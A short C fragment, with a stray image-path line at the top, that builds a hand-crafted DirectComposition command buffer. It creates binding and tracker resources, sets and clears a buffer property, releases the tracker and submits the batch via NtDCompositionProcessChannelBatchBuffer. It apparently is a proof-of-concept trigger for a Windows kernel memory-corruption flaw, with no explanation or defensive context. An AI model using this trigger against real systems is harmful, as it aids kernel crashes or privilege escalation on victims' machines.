 UCHAR buffer[] = {
0x1, 0x0, 0x0, 0x0, 0x1, 0x0, 0x0, 0x0, 0x59, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, //CreateResource binding1
0x1, 0x0, 0x0, 0x0, 0x2, 0x0, 0x0, 0x0, 0x58, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, //CreateResource tracker1
0xc, 0x0, 0x0, 0x0, 0x1, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0xc, 0x0, 0x0, 0x0, //SetBufferProperty binding1 subcmd=0 bufsize=0xc
0x2, 0x0, 0x0, 0x0, 0x2, 0x0, 0x0, 0x0, 0x11, 0x22, 0x33, 0x44, //buffer[0] = tracker1; buffer[1] = tracker1; entry_id = 0x11223344
0xc, 0x0, 0x0, 0x0, 0x1, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0xc, 0x0, 0x0, 0x0, //SetBufferProperty binding1 subcmd=0 bufsize=0xc
0x2, 0x0, 0x0, 0x0, 0x2, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, 0x0, //buffer[0] = tracker1; buffer[1] = tracker1; entry_id = 0x0
0x3, 0x0, 0x0, 0x0, 0x2, 0x0, 0x0, 0x0, //ReleaseResource tracker1
};
CopyMemory((PUCHAR)pMappedAddress, buffer, sizeof(buffer));
ntStatus = NtDCompositionProcessChannelBatchBuffer(hChannel, sizeof(buffer), &dwArg1, &dwArg2);